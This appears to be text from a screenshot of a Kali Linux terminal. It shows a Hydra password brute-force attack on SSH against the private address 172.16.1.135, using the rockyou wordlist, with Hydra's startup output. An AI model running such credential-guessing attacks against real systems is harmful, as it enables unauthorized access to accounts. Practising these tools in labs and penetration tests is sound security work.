 kali@kali: ~/Desktop
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://172.16.1.135
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-18 04:
27:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.16.1.135:22/